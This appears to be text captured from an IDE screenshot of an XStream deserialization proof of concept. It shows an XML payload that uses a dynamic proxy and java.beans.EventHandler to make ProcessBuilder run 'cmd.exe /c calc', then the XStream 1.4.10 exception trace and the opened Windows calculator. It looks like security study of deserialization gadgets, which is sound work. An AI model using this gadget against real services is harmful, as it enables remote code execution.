 XStream.java Main.java TreeMap.java TreeSet.java XStream.class Resin.java SnakeYAML.java YAMLBase.java Ma
27 " <dynamic-proxy>\n" +
28 " <interface>java.lang.Comparable</interface>\n" +
29 " <handler class=\"java.beans.EventHandler\">\n" +
30 " <target class=\"java.lang.ProcessBuilder\">\n" +
31 " <command>\n" +
32 " <string>cmd.exe</string>\n" +
33 " <string>/c</string>\n" +
34 " <string>calc</string>\n" +
35 " </command>\n" +
36 " </target>\n" +
37 " <action>start</action>"+
38 " </handler>\n" +
Main › main()
Run: Main
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException:
---- Debugging information ----
cause-exception : java.lang.ClassCastException
cause-message : java.lang.ProcessImpl cannot be cast to java.lang.Integer
class : java.util.TreeSet
required-type : java.util.TreeSet
converter-type : com.thoughtworks.xstream.converters.collections.TreeSetConverter
path : /sorted-set
line number : 15
version : 1.4.10
-------------------------------
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
at com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:70)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:50)
at com.thoughtworks.xstream.core.TreeUnmarshaller.start(TreeUnmarshaller.java:134)
at com.thoughtworks.xstream.core.AbstractTreeMarshallingStrategy.unmarshal(AbstractTreeMarshallingStrategy.java:32)
at com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1486)
at com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1466)
at com.thoughtworks.xstream.XStream.fromXML(XStream.java:1337)
at com.thoughtworks.xstream.XStream.fromXML(XStream.java:1328)
at com.bigo.Main.main(Main.java:41)
Caused by: java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.lang.Integer <1 internal call>
at java.util.TreeMap.put(TreeMap.java:568)
at java.util.AbstractMap.putAll(AbstractMap.java:281)
at java.util.TreeMap.putAll(TreeMap.java:327)
at com.thoughtworks.xstream.converters.collections.TreeMapConverter.populateTreeMap(TreeMapConverter.java:122)
at com.thoughtworks.xstream.converters.collections.TreeSetConverter.unmarshal(TreeSetConverter.java:126)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 10 more
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +